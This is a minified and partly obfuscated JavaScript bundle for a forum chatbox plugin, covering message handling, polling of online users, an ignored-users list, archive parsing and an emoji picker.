__TextDecoder=this;if(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]>tCkx9B[0]&&!__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[186])]&&!__TextDecoder[__String(tCkx9B[119])][__String(1183)+__String(1184)+"od"]){const __Uint8Array=(__globalObject[__String(tCkx9B[347])]()-__TextDecoder[__String(tCkx9B[119])][__String(1185)])/tCkx9B[110];if(__Uint8Array<__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:ips[__String(tCkx9B[173])](__String(1186),{[__String(tCkx9B[198])]:(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]-__Uint8Array)[__String(1187)](tCkx9B[40])})});return tCkx9B[0]}}return tCkx9B[1]},[__String(tCkx9B[406])](__globalObject){__globalObject=__globalObject[__String(1188)]();const __TextDecoder=this[__String(tCkx9B[119])][__String(tCkx9B[118])];if(__globalObject[__String(tCkx9B[118])]<=tCkx9B[0]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1189))});return tCkx9B[0]}if(__TextDecoder>tCkx9B[0]&&__globalObject[__String(tCkx9B[118])]>__TextDecoder){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(1190)+__String(1191)](ips[__String(tCkx9B[173])](__String(1192)),__TextDecoder)});return tCkx9B[0]}return tCkx9B[1]},[__String(1193)](){if(this[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259])).is(__String(1194))){if(!this[__String(tCkx9B[414])]){this[__String(tCkx9B[345])]()}this[__String(tCkx9B[414])]=tCkx9B[20]}else{this[__String(tCkx9B[414])]=tCkx9B[21]}}},[__String(tCkx9B[415])](){const __globalObject=this,__TextDecoder=__globalObject[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]));if(!__globalObject[__String(tCkx9B[151])]){__TextDecoder[__String(tCkx9B[358])](__TextDecoder[__String(tCkx9B[144])](__String(tCkx9B[145])))}},[__String(1195)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1196),[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(U9aSgH){__globalObject(U9aSgH)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();const __Array=__globalObject(OWAoES[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(__Array[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){if(__String(1197)in _cN5of){__Array()}function __Array(){var OWAoES=function(OWAoES){var U9aSgH=[];if(OWAoES===tCkx9B[1]||OWAoES>=tCkx9B[391])__Array(U9aSgH,[],OWAoES,tCkx9B[0]);return U9aSgH},__Array,U9aSgH,__TextDecoder;Y9T7v8(__Array=function(OWAoES,__Uint8Array,__Buffer,__globalObject){var __String;for(__String=__globalObject;__String<__Buffer;__String++){var utf8ArrayToStr;if(__Uint8Array.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)if(__TextDecoder(__Uint8Array,[__String,utf8ArrayToStr])){Y9T7v8(__Uint8Array.push([__String,utf8ArrayToStr]),__Array(OWAoES,__Uint8Array,__Buffer,__String+tCkx9B[1]));if(__Uint8Array.length===__Buffer)OWAoES.push(U9aSgH(__Uint8Array));__Uint8Array.pop()}}},U9aSgH=function(OWAoES){var __Array=[],U9aSgH,__TextDecoder;U9aSgH=OWAoES.length;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){var __Uint8Array;__Array[__TextDecoder]="";for(__Uint8Array=tCkx9B[0];__Uint8Array<U9aSgH;__Uint8Array++)__Array[__TextDecoder]+=OWAoES[__TextDecoder][tCkx9B[1]]===__Uint8Array?tCkx9B[416]:tCkx9B[36]}return __Array},__TextDecoder=function(OWAoES,__Array){var U9aSgH=OWAoES.length,__TextDecoder;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){if(OWAoES[__TextDecoder][tCkx9B[0]]===__Array[tCkx9B[0]]||OWAoES[__TextDecoder][tCkx9B[1]]===__Array[tCkx9B[1]])return tCkx9B[21];if(Math.abs((OWAoES[__TextDecoder][tCkx9B[0]]-__Array[tCkx9B[0]])/(OWAoES[__TextDecoder][tCkx9B[1]]-__Array[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(OWAoES))}if(OWAoES[__String(tCkx9B[418])]){Y9T7v8(__Uint8Array[__String(tCkx9B[417])]=OWAoES[__String(tCkx9B[418])],__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1199)+__String(1200)](__Uint8Array[__String(tCkx9B[417])])?__Uint8Array[__String(tCkx9B[420])](__Uint8Array[__String(tCkx9B[417])]):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=__Uint8Array[__String(1202)+__String(1203)])}});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[420])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){if(__String(1204)in _cN5of){U9aSgH()}function U9aSgH(){var U9aSgH=function(){var U9aSgH=tCkx9B[0],__Uint8Array,__Buffer;__Uint8Array="";function __globalObject(U9aSgH){return ctc_2R(CiIKiVs(bBUHCX(U9aSgH)))}function OWAoES(U9aSgH,__Uint8Array){return ctc_2R(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function __Array(U9aSgH,__Uint8Array){return OJL4bR(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function utf8ArrayToStr(U9aSgH,__Uint8Array,__Buffer){return _cN5of(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)),__Buffer)}function CiIKiVs(U9aSgH){return LaBbbtF(VclRQC(iqU6tL(U9aSgH),U9aSgH.length*tCkx9B[2]))}function nBufC4(U9aSgH,__Uint8Array){var __Buffer=iqU6tL(U9aSgH),__globalObject,OWAoES;if(__Buffer.length>tCkx9B[421])__Buffer=VclRQC(__Buffer,U9aSgH.length*tCkx9B[2]);var __Array=Array(tCkx9B[421]),utf8ArrayToStr=Array(tCkx9B[421]);for(__globalObject=tCkx9B[0];__globalObject<tCkx9B[421];__globalObject++){Y9T7v8(__Array[__globalObject]=__Buffer[__globalObject]^909522486,utf8ArrayToStr[__globalObject]=__Buffer[__globalObject]^1549556828)}OWAoES=VclRQC(__Array.concat(iqU6tL(__Uint8Array)),tCkx9B[422]+__Uint8Array.length*tCkx9B[2]);return LaBbbtF(VclRQC(utf8ArrayToStr.concat(OWAoES),XWw9MYk(__String(1207),tCkx9B[422],tCkx9B[423])))}function ctc_2R(__Uint8Array){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){U9aSgH=tCkx9B[0]}Y9T7v8(__Buffer=U9aSgH?__String(1208):__String(1209),__globalObject="",OWAoES=void 0);for(__Array=tCkx9B[0];__Array<__Uint8Array.length;__Array++){Y9T7v8(OWAoES=__Uint8Array.charCodeAt(__Array),__globalObject+=__Buffer.charAt(OWAoES>>>tCkx9B[391]&tCkx9B[424])+__Buffer.charAt(OWAoES&tCkx9B[424]))}return __globalObject}function OJL4bR(U9aSgH){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){__Uint8Array=""}Y9T7v8(__Buffer=__String(1210),__globalObject="",OWAoES=U9aSgH.length);for(__Array=tCkx9B[0];__Array<OWAoES;__Array+=tCkx9B[41]){var CiIKiVs=U9aSgH.charCodeAt(__Array)<<tCkx9B[421]|(__Array+tCkx9B[1]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[1])<<tCkx9B[2]:tCkx9B[0])|(__Array+tCkx9B[40]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[40]):tCkx9B[0]),nBufC4;for(nBufC4=tCkx9B[0];nBufC4<tCkx9B[391];nBufC4++)__Array*tCkx9B[2]+nBufC4*tCkx9B[7]>U9aSgH.length*tCkx9B[2]?__globalObject+=__Uint8Array:__globalObject+=__Buffer.charAt(CiIKiVs>>>tCkx9B[7]*(tCkx9B[41]-nBufC4)&tCkx9B[6])}return __globalObject}function _cN5of(U9aSgH,__Uint8Array){var __Buffer=__Uint8Array.length,__globalObject,OWAoES,__Array,utf8ArrayToStr;__globalObject=Array();var CiIKiVs,nBufC4,ctc_2R,OJL4bR;OWAoES=Array(Math.ceil(U9aSgH.length/tCkx9B[40]));for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++)OWAoES[CiIKiVs]=U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40])<<tCkx9B[2]|U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40]+tCkx9B[1]);while(OWAoES.length>tCkx9B[0]){Y9T7v8(OJL4bR=Array(),ctc_2R=tCkx9B[0]);for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++){Y9T7v8(ctc_2R=(ctc_2R<<tCkx9B[421])+OWAoES[CiIKiVs],nBufC4=Math.floor(ctc_2R/__Buffer),ctc_2R-=nBufC4*__Buffer);if(OJL4bR.length>tCkx9B[0]||nBufC4>tCkx9B[0])OJL4bR[OJL4bR.length]=nBufC4}Y9T7v8(__globalObject[__globalObject.length]=ctc_2R,OWAoES=OJL4bR)}__Array="";for(CiIKiVs=__globalObject.length-tCkx9B[1];CiIKiVs>=tCkx9B[0];CiIKiVs--)__Array+=__Uint8Array.charAt(__globalObject[CiIKiVs]);utf8ArrayToStr=Math.ceil(U9aSgH.length*tCkx9B[2]/(Math.log(__Uint8Array.length)/Math.log(tCkx9B[40])));for(CiIKiVs=__Array.length;CiIKiVs<utf8ArrayToStr;CiIKiVs++)__Array=__Uint8Array[tCkx9B[0]]+__Array;return __Array}function bBUHCX(U9aSgH){var __Uint8Array="",__Buffer;__Buffer=-tCkx9B[1];var __globalObject,OWAoES;while(++__Buffer<U9aSgH.length){Y9T7v8(__globalObject=U9aSgH.charCodeAt(__Buffer),OWAoES=__Buffer+tCkx9B[1]<U9aSgH.length?U9aSgH.charCodeAt(__Buffer+tCkx9B[1]):tCkx9B[0]);if(55296<=__globalObject&&__globalObject<=56319&&56320<=OWAoES&&OWAoES<=57343){Y9T7v8(__globalObject=65536+((__globalObject&tCkx9B[425])<<tCkx9B[86])+(OWAoES&tCkx9B[425]),__Buffer++)}if(__globalObject<=tCkx9B[18])__Uint8Array+=String.fromCharCode(__globalObject);else if(__globalObject<=2047)__Uint8Array+=String.fromCharCode(tCkx9B[426]|__globalObject>>>tCkx9B[7]&tCkx9B[427],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=tCkx9B[436])__Uint8Array+=String.fromCharCode(tCkx9B[428]|__globalObject>>>tCkx9B[10]&tCkx9B[424],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=2097151)__Uint8Array+=String.fromCharCode(tCkx9B[429]|__globalObject>>>tCkx9B[430]&tCkx9B[9],tCkx9B[19]|__globalObject>>>tCkx9B[10]&tCkx9B[6],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6])}return __Uint8Array}function iqU6tL(U9aSgH){var __Uint8Array=Array(U9aSgH.length>>tCkx9B[40]),__Buffer,__Buffer;for(__Buffer=tCkx9B[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=tCkx9B[0];for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[2];__Buffer+=tCkx9B[2])__Uint8Array[__Buffer>>tCkx9B[431]]|=(U9aSgH.charCodeAt(__Buffer/tCkx9B[2])&tCkx9B[3])<<tCkx9B[432]-__Buffer%tCkx9B[433];return __Uint8Array}function LaBbbtF(U9aSgH){var __Uint8Array="",__Buffer;for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[433];__Buffer+=tCkx9B[2])__Uint8Array+=String.fromCharCode(U9aSgH[__Buffer>>tCkx9B[431]]>>>tCkx9B[432]-__Buffer%tCkx9B[433]&tCkx9B[3]);return __Uint8Array}function RTcWoDg(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array|U9aSgH<<tCkx9B[433]-__Uint8Array}function rpdTG5_(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array}function BdEBtB(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^~U9aSgH&__Buffer}function vwKIE0M(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^U9aSgH&__Buffer^__Uint8Array&__Buffer}function Pmzdfwj(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[40])^RTcWoDg(U9aSgH,tCkx9B[15])^RTcWoDg(U9aSgH,22)}function JW4hAey(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[7])^RTcWoDg(U9aSgH,11)^RTcWoDg(U9aSgH,25)}function Ss1QJb(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[9])^RTcWoDg(U9aSgH,tCkx9B[430])^rpdTG5_(U9aSgH,tCkx9B[41])}function Zh0i5wq(U9aSgH){return RTcWoDg(U9aSgH,17)^RTcWoDg(U9aSgH,tCkx9B[434])^rpdTG5_(U9aSgH,tCkx9B[86])}__Buffer=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function VclRQC(U9aSgH,__Uint8Array){var __globalObject=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),OWAoES;OWAoES=new Array(tCkx9B[435]);var __Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,OJL4bR,_cN5of,bBUHCX,iqU6tL,LaBbbtF,RTcWoDg,rpdTG5_;Y9T7v8(U9aSgH[__Uint8Array>>tCkx9B[431]]|=tCkx9B[19]<<tCkx9B[432]-__Uint8Array%tCkx9B[433],U9aSgH[(__Uint8Array+tCkx9B[435]>>9<<tCkx9B[391])+tCkx9B[424]]=__Uint8Array);for(iqU6tL=tCkx9B[0];iqU6tL<U9aSgH.length;iqU6tL+=tCkx9B[421]){Y9T7v8(__Array=__globalObject[tCkx9B[0]],utf8ArrayToStr=__globalObject[tCkx9B[1]],CiIKiVs=__globalObject[tCkx9B[40]],nBufC4=__globalObject[tCkx9B[41]],ctc_2R=__globalObject[tCkx9B[391]],OJL4bR=__globalObject[tCkx9B[431]],_cN5of=__globalObject[tCkx9B[7]],bBUHCX=__globalObject[tCkx9B[9]]);for(LaBbbtF=tCkx9B[0];LaBbbtF<tCkx9B[435];LaBbbtF++){Y9T7v8(LaBbbtF<tCkx9B[421]?OWAoES[LaBbbtF]=U9aSgH[LaBbbtF+iqU6tL]:OWAoES[LaBbbtF]=BN5xK2(BN5xK2(BN5xK2(Zh0i5wq(OWAoES[LaBbbtF-tCkx9B[40]]),OWAoES[LaBbbtF-tCkx9B[9]]),Ss1QJb(OWAoES[LaBbbtF-tCkx9B[424]])),OWAoES[LaBbbtF-tCkx9B[421]]),RTcWoDg=BN5xK2(BN5xK2(BN5xK2(BN5xK2(bBUHCX,JW4hAey(ctc_2R)),BdEBtB(ctc_2R,OJL4bR,_cN5of)),__Buffer[LaBbbtF]),OWAoES[LaBbbtF]),rpdTG5_=BN5xK2(Pmzdfwj(__Array),vwKIE0M(__Array,utf8ArrayToStr,CiIKiVs)),bBUHCX=_cN5of,_cN5of=OJL4bR,OJL4bR=ctc_2R,ctc_2R=BN5xK2(nBufC4,RTcWoDg),nBufC4=CiIKiVs,CiIKiVs=utf8ArrayToStr,utf8ArrayToStr=__Array,__Array=BN5xK2(RTcWoDg,rpdTG5_))}Y9T7v8(__globalObject[tCkx9B[0]]=BN5xK2(__Array,__globalObject[tCkx9B[0]]),__globalObject[tCkx9B[1]]=BN5xK2(utf8ArrayToStr,__globalObject[tCkx9B[1]]),__globalObject[tCkx9B[40]]=BN5xK2(CiIKiVs,__globalObject[tCkx9B[40]]),__globalObject[tCkx9B[41]]=BN5xK2(nBufC4,__globalObject[tCkx9B[41]]),__globalObject[tCkx9B[391]]=BN5xK2(ctc_2R,__globalObject[tCkx9B[391]]),__globalObject[tCkx9B[431]]=BN5xK2(OJL4bR,__globalObject[tCkx9B[431]]),__globalObject[tCkx9B[7]]=BN5xK2(_cN5of,__globalObject[tCkx9B[7]]),__globalObject[tCkx9B[9]]=BN5xK2(bBUHCX,__globalObject[tCkx9B[9]]))}return __globalObject}function BN5xK2(U9aSgH,__Uint8Array){var __Buffer=(U9aSgH&tCkx9B[436])+(__Uint8Array&tCkx9B[436]),__globalObject;__globalObject=(U9aSgH>>tCkx9B[421])+(__Uint8Array>>tCkx9B[421])+(__Buffer>>tCkx9B[421]);return __globalObject<<tCkx9B[421]|__Buffer&tCkx9B[436]}return{hex:__globalObject,b64:__Array,any:utf8ArrayToStr,hex_hmac:OWAoES,b64_hmac:__Array,any_hmac:utf8ArrayToStr}}();console.log(U9aSgH)}Y9T7v8(__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(1211))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){Y9T7v8(__Buffer[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[420])](__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[419]))));return tCkx9B[21]}),__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){const U9aSgH=__TextDecoder[__String(1212)+tCkx9B[437]]?__TextDecoder[__String(tCkx9B[418])]:__Uint8Array[__String(tCkx9B[417])];Y9T7v8(__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1213)](U9aSgH)?__Uint8Array[__String(tCkx9B[420])](U9aSgH):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=U9aSgH)});return tCkx9B[21]}))}});__Buffer[__String(tCkx9B[172])]()},[__String(1214)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[396])+__String(tCkx9B[397])]){return}const __Uint8Array=__TextDecoder[__String(tCkx9B[317])+tCkx9B[213]][__String(1215)];if(__Uint8Array==tCkx9B[0]||__TextDecoder[__String(tCkx9B[87])]||__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))){return}Y9T7v8(clearTimeout(__TextDecoder[__String(tCkx9B[438])]),__TextDecoder[__String(tCkx9B[438])]=setTimeout(function(){__TextDecoder[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1216)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},__Uint8Array*tCkx9B[109]*tCkx9B[110]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;